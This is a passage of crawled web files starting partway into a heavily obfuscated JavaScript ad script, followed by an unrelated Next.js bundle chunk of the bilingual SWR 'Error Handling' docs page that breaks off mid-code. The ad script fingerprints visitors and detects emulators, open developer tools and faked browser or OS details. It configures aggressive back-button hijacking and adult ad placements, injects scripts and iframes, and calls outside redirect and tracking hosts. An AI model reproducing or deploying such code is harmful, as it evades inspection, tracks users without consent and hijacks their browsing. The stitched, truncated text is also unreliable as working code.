VG={}[wp(0x168)][wp(0x1af)](VV)[wp(0x1ce)](0x8,-0x1);return wp(0x9b)===VG&&VV[wp(0x182)]&&(VG=VV[wp(0x182)]['name']),wp(0x154)===VG||wp(0xf5)===VG?Array[wp(0xe8)](VV):wp(0x197)===VG||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[wp(0x138)](VG)?V9(VV,VB):void 0x0;}}(VW)||(function(){var wz=b3zocW3;throw new TypeError(wz(0x17e));}());}function V9(VW,VV){var wg=G9;(null==VV||VV>VW[wg(0x92)])&&(VV=VW['length']);for(var VB=0x0,VG=Array(VV);VB<VV;VB++)VG[VB]=VW[VB];return VG;}!function(VW,VV,VB){var wA=G9,VG=[],Vw=[],VE=[],Vr=VB[wA(0x110)],VR=0xe,Vv=0x0,Vb=0x0,VK={'isEmulate':function(){var wd=wA,Vp,Vz,Vg=(function(){var wU=b3zocW3,VT=![];if(/SmartTV/[wU(0x138)](VV[wU(0x1d1)]))return![];return function(Vd){var wD=wU;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i['test'](Vd)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[wD(0x138)](Vd['substr'](0x0,0x4)))VT=!![];}(VV[wU(0x1d1)]||VV['vendor']||VW[wU(0xe5)]),VT;}()),VA=(Vp=0x0,Vz=0x0,Vw['forEach'](function(VT){var wT=b3zocW3;if(Object['prototype'][wT(0x146)][wT(0x1af)](VT[wT(0xdd)],'d'))Vp+=VT['result']['d'];if(Object[wT(0x186)][wT(0x146)][wT(0x1af)](VT[wT(0xdd)],'m'))Vz+=VT[wT(0xdd)]['m'];}),Vz>Vp),VU=Boolean(VW['MSInputMethodContext'])&&Boolean(VB['documentMode'])||wd(0x1d3)!==typeof VW&&'[object\x20OperaMini]'===Object[wd(0x186)]['toString']['call'](VW[wd(0x126)]),VD=Vw[wd(0x1b7)](function(VT){var we=wd;return VT[we(0xdd)]['e']>0x0;});return VU||Vg&&!VA||VD;},'addTest':function(Vp,Vz,Vg,VA){var wZ=wA,VU={};VU[wZ(0x1c8)]=Vp,VU[wZ(0xbb)]=Vz,VU[wZ(0x1b3)]=Vg,VU['fn']=VA,VG[wZ(0x167)](VU);},'runTests':function(){var wx=wA,Vp,Vz;return VG[wx(0x169)](function(Vg,VA){var wI=wx;try{if(Vp=wI(0x12b)===typeof Vg['fn']?Vg['fn']():Vg['fn'],Vp)Vv|=0x1<<VA;Vz=Vp?Vg['truePoints']:Vg[wI(0x1b3)],Vw[wI(0x167)]({'name':Vg[wI(0x1c8)],'result':Vz}),VE[wI(0x167)]({'name':Vg[wI(0x1c8)],'result':Vp});}catch(VU){Vb|=0x1<<VA;}}),this;},'getResults':function(){return VR+'.'+Vv+(Vb>0x0?'.'+Vb:'');},'getRawResults':function(){return VE;}};function Vm(Vp,Vz){var wl=wA,Vg=wl(0xe1),VA='',VU=VB[wl(0x1bc)](wl(0xd8)),VD=(function(){var wQ=wl,Vx=VB[wQ(0x12d)];if(!Vx)Vx=VB[wQ(0x1bc)](wQ(0x12d)),Vx[wQ(0x17c)]=!![];return Vx;}()),VT=VB[wl(0x1bc)](wl(0x112));if(VT[wl(0x10d)]=wl(0x10e),VT['id']='s'+Vg,!VD[wl(0x17c)])VU[wl(0x1c7)](VT);else VD[wl(0x1c7)](VT);if(VD[wl(0x1c7)](VU),VT[wl(0x19e)])VT[wl(0x19e)][wl(0xd7)]=Vp;else VT[wl(0x1c7)](VB[wl(0xd6)](Vp));if(VU['id']=Vg,VD[wl(0x17c)])VD[wl(0x112)]['background']='',VD[wl(0x112)][wl(0x12f)]=wl(0x1c1),VA=Vr[wl(0x112)][wl(0x12f)],Vr[wl(0x112)]['overflow']=wl(0x1c1),Vr[wl(0x1c7)](VD);var Vd=Vz(VU);if(VD[wl(0x17c)]){var Ve;null===(Ve=VD['parentNode'])||void 0x0===Ve||Ve[wl(0x158)](VD),Vr['style'][wl(0x12f)]=VA,Vr[wl(0xfe)];}else{var VZ;null===(VZ=VU[wl(0x185)])||void 0x0===VZ||VZ[wl(0x158)](VU);}return Boolean(Vd);}var Vn={};Vn['m']=0x5;var VY={};VY['d']=0x7;var Vo={};Vo['m']=0x14;var Vu={};Vu['d']=0x7;var VJ={};VJ['d']=0xa;var Va={};Va['m']=0xa;var VN={};VN['m']=0x5;var Vs={};Vs['d']=0x5;var VH={};VH['m']=0x14;var VX={};VX['d']=0xa;var VO={};VO['d']=0x3e8;var VM={};VM['e']=0x0;var Vf={};Vf['e']=0x1;var Vk={};Vk['e']=0x1;var VF={};VF['e']=0x0,(VK['addTest'](wA(0x1a1),{},Vn,function(){var wi=wA;return'multiple'in VB[wi(0x1bc)](wi(0x94));}),VK[wA(0x123)](wA(0x109),VY,{},function(){var wt=wA;return Boolean(VV[wt(0xba)]);}),VK[wA(0x123)](wA(0x1bf),{},Vo,function(){var wc=wA;return Boolean(VW[wc(0x1be)]);}),VK[wA(0x123)](wA(0xec),Vu,{},function(){var wP=wA;if(!VW[wP(0x1b6)]||!VW[wP(0x1b6)][wP(0xf3)])return![];if(wP(0xe6)===VW[wP(0x1b6)][wP(0x1d2)])return!![];try{new VW[(wP(0x1b6))]('');}catch(Vp){if(Vp instanceof TypeError&&wP(0xa8)===Vp['name'])return![];}return!![];}),VK['addTest'](wA(0x127),VJ,{},function(){var wC=wA;return wC(0xd3)in VW;}),VK[wA(0x123)](wA(0x19f),Va,{},function(){var wS=wA;return wS(0x171)in VB[wS(0x1bc)](wS(0x94));}),VK[wA(0x123)](wA(0x191),VN,Vs,function(){var wq=wA,Vp=![];if('ontouchstart'in VW||VW[wq(0x12e)]&&VB instanceof DocumentTouch)Vp=!![];else Vm(wq(0x13c)+'(-o-touch-enabled),(-ms-touch-enabled){#liedetector{top:7px;position:absolute}}',function(Vz){var wL=wq;Vp=0x7===Vz[wL(0x1a2)];});return Vp;}),VK[wA(0x123)](wA(0xbf),VH,VX,function(){var wy=wA;return wy(0x1d3)!==typeof VW[wy(0xa1)];}),VK[wA(0x123)]('hasDevToolsOpen',VO,{},function(){var wh=wA,Vp={};Vp[wh(0xe7)]=![],Vp['orientation']=undefined;var Vz=Vp,Vg=0xa0,VA=globalThis[wh(0xf9)]-globalThis['innerWidth']>Vg,VU=globalThis[wh(0x19d)]-globalThis[wh(0x1ac)]>Vg,VD=VA?'vertical':wh(0xb5);if(!(VU&&VA)&&(globalThis[wh(0xdc)]&&globalThis[wh(0xdc)][wh(0x176)]&&globalThis['Firebug']['chrome'][wh(0xee)]||VA||VU))return Vz['orientation']=VD,!![];else return Vz[wh(0xa1)]=undefined,![];}),VK[wA(0x123)]('hasLiedResolution',VM,{},function(){var wj=wA;return VW[wj(0xd0)]['width']<VW[wj(0xd0)]['availWidth']||VW[wj(0xd0)]['height']<VW[wj(0xd0)][wj(0x15f)];}),VK[wA(0x123)]('hasLiedOs',Vf,{},function(){var E0=wA,Vp,Vz=VV['userAgent'][E0(0xea)](),Vg=VV[E0(0x1d4)],VA=VV[E0(0xc3)][E0(0xea)]();if(Vz[E0(0x15a)](E0(0x104))>=0x0)Vp=E0(0x190);else{if(Vz[E0(0x15a)](E0(0x196))>=0x0)Vp=E0(0x91);else{if(Vz['indexOf'](E0(0x1c3))>=0x0)Vp='Windows';else{if(Vz[E0(0x15a)](E0(0x143))>=0x0)Vp='Android';else{if(Vz[E0(0x15a)]('cros')>=0x0)Vp=E0(0x1d5);else{if(Vz['indexOf'](E0(0x1c4))>=0x0)Vp=E0(0xb6);else{if(Vz[E0(0x15a)](E0(0x129))>=0x0||Vz[E0(0x15a)](E0(0x99))>=0x0)Vp=E0(0x19c);else{if(Vz['indexOf']('mac')>=0x0)Vp=E0(0x10c);else Vp='Other';}}}}}}}var VU=E0(0x114)in VW||VV['maxTouchPoints']>0x0||VV[E0(0xa4)]>0x0;if(VU&&-0x1===[E0(0x1d9),'Chrome\x20OS',E0(0x19c),'Other',E0(0x190)][E0(0x15a)](Vp))return!![];if(E0(0x1d3)!==typeof Vg){if(Vg=Vg['toLowerCase'](),Vg[E0(0x15a)](E0(0x1c3))>=0x0&&E0(0x1b9)!==Vp&&E0(0x190)!==Vp)return!![];else{if(Vg[E0(0x15a)]('linux')>=0x0&&-0x1===[E0(0x1d9),E0(0x1d5),E0(0xb6)][E0(0x15a)](Vp))return!![];else{if(Vg[E0(0x15a)](E0(0x1d7))>=0x0&&E0(0x10c)!==Vp&&'iOS'!==Vp)return!![];else{if(/win|linux|mac/['test'](Vg)===(E0(0x122)===Vp))return!![];}}}}if(VA[E0(0x15a)](E0(0x1c3))>=0x0&&'Windows'!==Vp&&E0(0x190)!==Vp)return!![];else{if(/linux|android|pike/[E0(0x138)](VA)&&-0x1===[E0(0x1d9),E0(0x1d5),E0(0xb6)][E0(0x15a)](Vp))return!![];else{if(/mac|ipad|ipod|iphone/[E0(0x138)](VA)&&E0(0x10c)!==Vp&&E0(0x19c)!==Vp)return!![];else{if(/win|linux|mac|iphone|ipad/[E0(0x138)](VA)===(E0(0x122)===Vp))return!![];}}}return E0(0x1d3)===typeof VV['plugins']&&E0(0x1b9)!==Vp&&'Windows\x20Phone'!==Vp;}),VK[wA(0x123)](wA(0x1a4),Vk,{},function(){var E1=wA,Vp,Vz=VV[E1(0x1d1)][E1(0xea)](),Vg=VV[E1(0x100)];if(Vz[E1(0x15a)](E1(0x14f))>=0x0)Vp=E1(0xa7);else{if(Vz['indexOf'](E1(0xc2))>=0x0)Vp=E1(0xb3);else{if(Vz[E1(0x15a)](E1(0xe5))>=0x0&&Vz['indexOf']('presto')>=0x0)Vp='Opera\x20Presto';else{if(Vz[E1(0x15a)](E1(0xe5))>=0x0||Vz[E1(0x15a)]('opr')>=0x0)Vp=E1(0x177);else{if(Vz['indexOf'](E1(0x176))>=0x0)Vp=E1(0x1cf);else{if(Vz[E1(0x15a)]('safari')>=0x0)Vp=E1(0xb4);else{if(Vz[E1(0x15a)](E1(0x11f))>=0x0)Vp='Internet\x20Explorer';else Vp=E1(0x122);}}}}}}var VA=!!document['documentMode'],VU=!VA&&!!window['StyleMedia'];if(-0x1!==[E1(0x1cf),E1(0xb4),E1(0x177),E1(0xc1)]['indexOf'](Vp)&&E1(0x13e)!==Vg)return!![];if('Opera'===Vp&&!window[E1(0x12a)])return!![];if(E1(0x1cf)===Vp&&(!!window[E1(0x176)]&&!!window[E1(0x176)][E1(0x1cb)]||VU))return!![];if(E1(0xa7)===Vp&&'undefined'===typeof InstallTrigger)return!![];if(E1(0xb3)===Vp&&!VU)return!![];var VD,VT=eval[E1(0x168)]()[E1(0x92)];if(0x25===VT&&-0x1===[E1(0xa7),E1(0x122),E1(0xb4)][E1(0x15a)](Vp))return!![];else{if(0x27===VT&&-0x1===[E1(0x192),'Other'][E1(0x15a)](Vp))return!![];else{if(0x21===VT&&-0x1===[E1(0x1cf),E1(0xb3),'Opera',E1(0x122)]['indexOf'](Vp))return!![];}}try{throw'a';}catch(Vd){try{Vd[E1(0x131)](),VD=!![];}catch(Ve){VD=![];}}return VD&&'Firefox'!==Vp&&E1(0x122)!==Vp;}),VK['addTest'](wA(0xf2),VF,{},function(){var E2=wA;if(VV['languages'])try{var Vp=VV[E2(0x18f)][0x0][E2(0xef)](0x0,0x2);return Vp!==VV[E2(0x1a6)][E2(0xef)](0x0,0x2);}catch(Vz){return!![];}return![];}),VW[wA(0xe1)]=VK);}(window,navigator,document),(function(){var E3=G9,VW={};VW[E3(0x9a)]='0';var VV=new V7(VW)['getPsid'](),VB=(function(){var VE=null,Vr=function(){var E4=b3zocW3,Vv,Vb;try{var VK;Vv=null===(VK=window[E4(0x98)])||void 0x0===VK?void 0x0:VK[E4(0xfa)][E4(0xfb)]('head')[0x0];}catch(Vm){Vv=document[E4(0xfb)](E4(0xda))[0x0];}if(Vv){if(Vb=Vv['querySelector'](E4(0xa9)),Vb){if(E4(0x1ad)in Vb)return void(VE=Vb[E4(0x1ad)]);VE='';}}},VR=function(){var E5=b3zocW3,Vv=[];if(null!==VE)Vv=VE['toLowerCase']()[E5(0x111)](/[^a-z0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF+-]+/g,'\x20')[E5(0x16a)]('\x20')[E5(0x1c0)](Boolean),Vv=V8(new Set(Vv));return encodeURIComponent(JSON[E5(0x105)](Vv));};if(Vr(),null===VE)setTimeout(function(){return Vr(),VR();},0x14);return VR();}());WR(VB,VV);var VG={};VG[E3(0x174)]=VV;var Vw=new Wu(VG);Vw['createEC']();}());}()));function b3zocW3(W,V){var B=b3zocW2();return b3zocW3=function(G,w){G=G-0x91;var E=B[G];return E;},b3zocW3(W,V);}function b3zocW2(){var E6=['0','input','getPsid','isFinite','childNodes','top','ipad','psidMode','Object','sourshaped.com','join','runTests','match','DONE','orientation','adultPlacementKeyAggressive','nodeName','msMaxTouchPoints','var\x20template\x20=\x20`$1`;','currentScript','Firefox','TypeError','title','toPrimitive','DOMContentLoaded','atContainer-','trim','Cannot\x20call\x20a\x20class\x20as\x20a\x20function','ADULT_CATEGORY_ID_HASH_MAP','25945060PJjkaB','mainstreamPlacementKey','backButtonPlacementKeys','Edge','Safari','horizontal','Linux','addEventListener','1787705sHUZBe','width','registerProtocolHandler','truePoints','attachEvent','Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function','hasOwn','hasWindowOrientationProperty','&refer=','Opera\x20Presto','edge','platform','false','withCredentials','adultPlacementKey','string','SameSite=Lax','','dataset','isCep','imprCounter_','GET','dom3ic8zudi28v8lr6fgphwffqoz0j6c','self','screen','concat','domain','SharedWorker','684766EUQlNA','','createTextNode','cssText','div','7oOMkku','head','configurable','Firebug','result','cea','redirectUrl','https://protrafficinspector.com/stats','LieDetector','&kw=','mainstreamPlacementKeyAggressive','(((.+)+)+)+$','opera','granted','isOpen','from','value','toLowerCase','&uuid=','hasNotification','4374520ybqeiX','isInitialized','substring','onload','src','hasLiedLanguage','requestPermission','defineProperty','Set','send','script[src\x20$=\x20\x22','/invoke.js\x22]','outerWidth','document','getElementsByTagName','','&psid=f3f1df5bef604d4162993970fa07753f','offsetHeight','get','productSub','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','insertBefore','//sourshaped.com/','windows\x20phone','stringify','isArray','open','getPrototypeOf','hasCustomProtocolHandler','default','margin','Mac','type','text/css','async','documentElement','replace','style','toUTCString','ontouchstart','cookieBackClick','','EXCLUDED_TAGS_HASH_MAP','this\x20hasn\x27t\x20been\x20initialised\x20-\x20super()\x20hasn\x27t\x20been\x20called','createCP','cookie','1b50e57a5911fd0a5b46962ab48ca22b','backButtonData','valueOf','__proto__','trident','object','3','Other','addTest','&abt=',';\x20path=/;\x20SameSite=Lax','operamini','hasSharedWorkers','symbol','iphone','opr','function','8301474geauUN','body','DocumentTouch','overflow','&tz=','toSource','12CMhlkJ','false','abort','true','height','URL','test','&psid=','','enableAggressiveBb','@media\x20(touch-enabled),(-webkit-touch-enabled),(-moz-touch-enabled),','load','20030107','params','className','href','create','android','getTime','atOptions','hasOwnProperty','\x22:\x22','format','0','key','storage','onabort','<!--video_banner=1;-->','getResults','firefox','host','ceil','window[\x22atAsyncContainers\x22]={};\x20window[\x22atAsyncContainers\x22][\x22','[4,12,27,31,32,35,55,60,68,73,74,80,89,188]','Map','random','getElementById','@@iterator','removeChild','parent','indexOf','strategy','&rb=','ancestorOrigins','2176ttkyXT','availHeight','false','readyState','setAttribute','enableExtraAggressiveBb','isNaN','floor','true','push','toString','forEach','split','.js?key=','.js','\x22]\x20=\x20\x22','248','error','allowtransparency','capture','console','setPrototypeOf','psid','path=/','chrome','Opera','?key=','atAsyncOptions','responseText','onerror','fake','frameborder','Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.','atAsyncContainers','https://skinnycrawlinglax.com/dnn2hkn8?key=','bind','constructor','includes','109','parentNode','prototype','location','splice','f24b0aaf975ee65a83aae9b19316ec90','https://sourshaped.com/watch.','isOnPubsSite','contentWindow','handle','&dev=','languages','Windows\x20Phone','hasTouchEvents','Internet\x20Explorer','innerHTML','frameElement','isCesb','xbox','Arguments','atScript','var\x20dfc221c35e','framespacing','extraAggressiveBbPlacementKey','iOS','outerHeight','styleSheet','hasInputCapture','text/javascript','hasFileInputMultiple','offsetTop','iterator','hasLiedBrowser','script','language','1279488QgCGza','expires=','97fce4537c0f81f954d679ccebe0c47c','cesb','enumerable','innerHeight','textContent','isEmulate','call','266','dataDomain','container','falsePoints','getCookie','writable','Notification','some','Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined','Windows','complete','createChildPlacement','createElement','parse','crypto','hasCrypto','filter','hidden','apply','win','linux','contentDocument','construct','appendChild','name','hostname','hu8935j4i9fq3hpuj9q39','search','iframe','229','slice','Chrome','12645AIizun','userAgent','permission','undefined','oscpu','Chrome\x20OS','referrer','mac','cep','Android','Xbox','length'];b3zocW2=function(){return E6;};return b3zocW2();}})();

--- FILE ---
content_type: application/javascript
request_url: https://swr.nodejs.cn/_next/static/chunks/pages/docs/error-handling.en-US-5dead1454b64a3ae.js
body_size: 3330
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97],{7341:function(s,e,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/docs/error-handling.en-US",function(){return r(9604)}])},9604:function(s,e,r){"use strict";r.r(e),r.d(e,{__toc:function(){return t}});var o=r(2676),n=r(3017),l=r(6952),i=r(4894);r(1530);let t=[{depth:2,value:"状态代码和错误对象",id:"status-code-and-error-object"},{depth:2,value:"错误重试",id:"error-retry"},{depth:2,value:"全局错误报告",id:"global-error-report"}];function c(s){let e=Object.assign({h1:"h1",p:"p",a:"a",code:"code",pre:"pre",span:"span",h2:"h2"},(0,l.a)(),s.components);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(e.h1,{id:"error-handling",children:"错误处理"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Error Handling"}),"\n",(0,o.jsxs)(e.p,{children:["如果在 ",(0,o.jsx)(e.a,{href:"/docs/data-fetching",children:(0,o.jsx)(e.code,{children:"fetcher"})})," 内部抛出错误，钩子将返回 ",(0,o.jsx)(e.code,{children:"error"}),"。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5If an error is thrown inside ",(0,o.jsx)(e.a,{href:"/docs/data-fetching",children:(0,o.jsx)(e.code,{children:"fetcher"})}),", it will be returned as ",(0,o.jsx)(e.code,{children:"error"})," by the hook."]}),"\n",(0,o.jsx)(e.pre,{"data-language":"js","data-theme":"default",hasCopyCode:!0,children:(0,o.jsxs)(e.code,{"data-language":"js","data-theme":"default",children:[(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"fetcher"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" url "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"fetch"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"(url)"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:".then"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"(r "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"r"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:".json"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"())"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// ..."})}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" { "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"data"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" } "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"useSWR"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'/api/user'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" fetcher)"})]})]})}),"\n",(0,o.jsxs)(e.p,{children:["如果 fetch Promise 被拒绝，则会定义 ",(0,o.jsx)(e.code,{children:"error"})," 对象。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5The ",(0,o.jsx)(e.code,{children:"error"})," object will be defined if the fetch promise is rejected."]}),"\n",(0,o.jsx)(e.h2,{id:"status-code-and-error-object",children:"状态代码和错误对象"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Status Code and Error Object"}),"\n",(0,o.jsx)(e.p,{children:"有时我们希望 API 在状态代码旁边返回一个错误对象。它们都对客户有用。"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Sometimes we want an API to return an error object alongside the status code.\nBoth of them are useful for the client."}),"\n",(0,o.jsxs)(e.p,{children:["我们可以自定义 ",(0,o.jsx)(e.code,{children:"fetcher"})," 以返回更多信息。如果状态码不是 ",(0,o.jsx)(e.code,{children:"2xx"}),"，即使可以解析为 JSON，我们也认为是一个错误："]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5We can customize our ",(0,o.jsx)(e.code,{children:"fetcher"})," to return more information. If the status code is not ",(0,o.jsx)(e.code,{children:"2xx"}),",\nwe consider it an error even if it can be parsed as JSON:"]}),"\n",(0,o.jsx)(e.pre,{"data-language":"js","data-theme":"default",hasCopyCode:!0,children:(0,o.jsxs)(e.code,{"data-language":"js","data-theme":"default",children:[(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"fetcher"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"async"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" url "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"await"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"fetch"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"(url)"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// If the status code is not in the range 200-299,"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// we still try to parse and throw it."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" ("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"!"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".ok) {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"new"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" 